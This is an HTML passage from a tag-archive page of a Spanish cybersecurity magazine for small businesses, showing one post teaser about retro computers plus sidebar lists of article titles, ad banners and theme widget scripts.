            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_696f52bfa163e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_696f52bfa163e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_696f52bfa163e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Originales</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: originales</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/los-ordenadores-retro-vuelven-a-la-moda/" rel="bookmark" class="td-image-wrap" title="Los ordenadores retro vuelven a la moda"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/tecnología-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/tecnología-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/tecnología-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Nueva vulnerabilidad en WiFi" title="Los ordenadores retro vuelven a la moda" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/los-ordenadores-retro-vuelven-a-la-moda/" rel="bookmark" title="Los ordenadores retro vuelven a la moda">Los ordenadores retro vuelven a la moda</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-25T12:13:49+00:00" >25 abril, 2019</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/los-ordenadores-retro-vuelven-a-la-moda/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_23_696f52bfa302e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_23_696f52bfa302e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_23_696f52bfa302e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_1 td_block_widget td_uid_24_696f52bfa3541_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_24_696f52bfa3541" ><script type="783c4437d5e5fb6dae339871-text/javascript">var block_td_uid_24_696f52bfa3541 = new tdBlock();
block_td_uid_24_696f52bfa3541.id = "td_uid_24_696f52bfa3541";
block_td_uid_24_696f52bfa3541.atts = '{"custom_title":"FORMACI\u00d3N","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"63","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_696f52bfa3541_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_696f52bfa3541_rand","tdc_css_class_style":"td_uid_24_696f52bfa3541_rand_style"}';
block_td_uid_24_696f52bfa3541.td_column_number = "1";
block_td_uid_24_696f52bfa3541.block_type = "td_block_1";
block_td_uid_24_696f52bfa3541.post_count = "4";
block_td_uid_24_696f52bfa3541.found_posts = "1158";
block_td_uid_24_696f52bfa3541.header_color = "#";
block_td_uid_24_696f52bfa3541.ajax_pagination_infinite_stop = "";
block_td_uid_24_696f52bfa3541.max_num_pages = "290";
tdBlocksArray.push(block_td_uid_24_696f52bfa3541);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">FORMACIÓN</span></h4></div><div id=td_uid_24_696f52bfa3541 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/subcontratacion-de-desarrollo-de-mvp-pros-contras-y-mejores-practicas/" rel="bookmark" class="td-image-wrap" title="Subcontratación de desarrollo de MVP: pros, contras y mejores prácticas"><img width="324" height="235" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/08/5921-subcontratacion-de-desarrollo-de-mvp-pros-contras-y-mejores-practicas-324x235.jpg"  alt="Subcontratación de desarrollo de MVP: pros, contras y mejores prácticas" title="Subcontratación de desarrollo de MVP: pros, contras y mejores prácticas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/subcontratacion-de-desarrollo-de-mvp-pros-contras-y-mejores-practicas/" rel="bookmark" title="Subcontratación de desarrollo de MVP: pros, contras y mejores prácticas">Subcontratación de desarrollo de MVP: pros, contras y mejores prácticas</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-29T11:49:46+00:00" >29 agosto, 2025</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/subcontratacion-de-desarrollo-de-mvp-pros-contras-y-mejores-practicas/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                 introducciónEl desarrollo de la subcontratación de MVP se ⁤ha convertido en un enfoque significativo para las nuevas ⁣empresas y las empresas establecidas. Un...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/https-www-incibe-es-ciudadania-avisos-feed/" rel="bookmark" class="td-image-wrap" title="El papel de INCIBE en la ciberseguridad en España"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4396-https-wwwincibe-es-ciudadania-avisos-feed-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4396-https-wwwincibe-es-ciudadania-avisos-feed-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4396-https-wwwincibe-es-ciudadania-avisos-feed-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="https://www.incibe.es/ciudadania/avisos/feed" title="El papel de INCIBE en la ciberseguridad en España" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/https-www-incibe-es-ciudadania-avisos-feed/" rel="bookmark" title="El papel de INCIBE en la ciberseguridad en España">El papel de INCIBE en la ciberseguridad en España</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-17T12:51:52+00:00" >17 junio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Formas mas frecuentes de ataque" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T09:00:00+00:00" >4 febrero, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/diseno-de-un-runbook-ddos-ejecutable-primer-paquete-para-recuperacion-completa/" rel="bookmark" class="td-image-wrap" title="Diseño de un Runbook DDOS ejecutable: primer paquete para recuperación completa"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/10/6048-diseno-de-un-runbook-ddos-ejecutable-primer-paquete-para-recuperacion-completa-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/10/6048-diseno-de-un-runbook-ddos-ejecutable-primer-paquete-para-recuperacion-completa-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/10/6048-diseno-de-un-runbook-ddos-ejecutable-primer-paquete-para-recuperacion-completa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Diseño de un Runbook DDOS ejecutable: primer paquete para recuperación completa" title="Diseño de un Runbook DDOS ejecutable: primer paquete para recuperación completa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/diseno-de-un-runbook-ddos-ejecutable-primer-paquete-para-recuperacion-completa/" rel="bookmark" title="Diseño de un Runbook DDOS ejecutable: primer paquete para recuperación completa">Diseño de un Runbook DDOS ejecutable: primer paquete para recuperación completa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-01T11:50:08+00:00" >1 octubre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_25_696f52bfaa89d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_696f52bfaa89d" ><script type="783c4437d5e5fb6dae339871-text/javascript">var block_td_uid_25_696f52bfaa89d = new tdBlock();
block_td_uid_25_696f52bfaa89d.id = "td_uid_25_696f52bfaa89d";
block_td_uid_25_696f52bfaa89d.atts = '{"custom_title":"NOTICIAS M\u00c1S LE\u00cdDAS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_696f52bfaa89d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_696f52bfaa89d_rand","tdc_css_class_style":"td_uid_25_696f52bfaa89d_rand_style"}';
block_td_uid_25_696f52bfaa89d.td_column_number = "1";
block_td_uid_25_696f52bfaa89d.block_type = "td_block_15";
block_td_uid_25_696f52bfaa89d.post_count = "4";
block_td_uid_25_696f52bfaa89d.found_posts = "1158";
block_td_uid_25_696f52bfaa89d.header_color = "#";
block_td_uid_25_696f52bfaa89d.ajax_pagination_infinite_stop = "";
block_td_uid_25_696f52bfaa89d.max_num_pages = "290";
tdBlocksArray.push(block_td_uid_25_696f52bfaa89d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTICIAS MÁS LEÍDAS </span></h4></div><div id=td_uid_25_696f52bfaa89d class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/estafa-para-invertir-en-criptomonedas-utilizando-de-cebo-a-famosos/" rel="bookmark" class="td-image-wrap" title="Estafa para invertir en criptomonedas utilizando de cebo a famosos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/03/stack-of-cryptocurrencies-2021-08-26-17-52-34-utc-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/03/stack-of-cryptocurrencies-2021-08-26-17-52-34-utc-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/03/stack-of-cryptocurrencies-2021-08-26-17-52-34-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Estafa para invertir en criptomonedas utilizando de cebo a famosos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/estafa-para-invertir-en-criptomonedas-utilizando-de-cebo-a-famosos/" rel="bookmark" title="Estafa para invertir en criptomonedas utilizando de cebo a famosos">Estafa para invertir en criptomonedas utilizando de cebo a famosos</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/la-sextorsion-delito-del-que-alerta-la-policia-nacional-tras-el-aumento-de-denuncias-en-la-rioja/" rel="bookmark" class="td-image-wrap" title="La “Sextorsión” delito del que alerta la Policía Nacional tras el aumento de denuncias en La Rioja"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/ataques-y-amenazas-1-8-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/ataques-y-amenazas-1-8-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/ataques-y-amenazas-1-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="La configuración de Facebook protege tu identidad" title="La “Sextorsión” delito del que alerta la Policía Nacional tras el aumento de denuncias en La Rioja" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/la-sextorsion-delito-del-que-alerta-la-policia-nacional-tras-el-aumento-de-denuncias-en-la-rioja/" rel="bookmark" title="La “Sextorsión” delito del que alerta la Policía Nacional tras el aumento de denuncias en La Rioja">La “Sextorsión” delito del que alerta la Policía Nacional tras el...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ia-y-transformacion-digital-revolucion-empresarial-del-siglo-xxi/" rel="bookmark" class="td-image-wrap" title="IA y Transformación Digital: Revolución Empresarial del Siglo XXI"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/05/beneficios-ia-empresas-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/05/beneficios-ia-empresas-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/05/beneficios-ia-empresas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ia y transformacion digital" title="IA y Transformación Digital: Revolución Empresarial del Siglo XXI" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ia-y-transformacion-digital-revolucion-empresarial-del-siglo-xxi/" rel="bookmark" title="IA y Transformación Digital: Revolución Empresarial del Siglo XXI">IA y Transformación Digital: Revolución Empresarial del Siglo XXI</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/hackeo-a-orange-y-al-poder-judicial/" rel="bookmark" class="td-image-wrap" title="Hackeo a Orange y al Poder Judicial"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/hacker-stealing-data-from-jailbroken-phone-and-att-2022-01-11-21-11-22-utc-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/hacker-stealing-data-from-jailbroken-phone-and-att-2022-01-11-21-11-22-utc-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/hacker-stealing-data-from-jailbroken-phone-and-att-2022-01-11-21-11-22-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hackeo a Orange y al Poder Judicial" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/hackeo-a-orange-y-al-poder-judicial/" rel="bookmark" title="Hackeo a Orange y al Poder Judicial">Hackeo a Orange y al Poder Judicial</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696f52bfaa89d" data-td_block_id="td_uid_25_696f52bfaa89d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696f52bfaa89d" data-td_block_id="td_uid_25_696f52bfaa89d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_27_696f52bfc0569_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_696f52bfc0569" ><script type="783c4437d5e5fb6dae339871-text/javascript">var block_td_uid_27_696f52bfc0569 = new tdBlock();
block_td_uid_27_696f52bfc0569.id = "td_uid_27_696f52bfc0569";
block_td_uid_27_696f52bfc0569.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_27_696f52bfc0569_rand","tdc_css_class":"td_uid_27_696f52bfc0569_rand","tdc_css_class_style":"td_uid_27_696f52bfc0569_rand_style"}';
block_td_uid_27_696f52bfc0569.td_column_number = "1";
block_td_uid_27_696f52bfc0569.block_type = "td_block_7";
block_td_uid_27_696f52bfc0569.post_count = "3";
block_td_uid_27_696f52bfc0569.found_posts = "1158";
block_td_uid_27_696f52bfc0569.header_color = "";
block_td_uid_27_696f52bfc0569.ajax_pagination_infinite_stop = "";
block_td_uid_27_696f52bfc0569.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_27_696f52bfc0569);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_27_696f52bfc0569 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:49:47+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

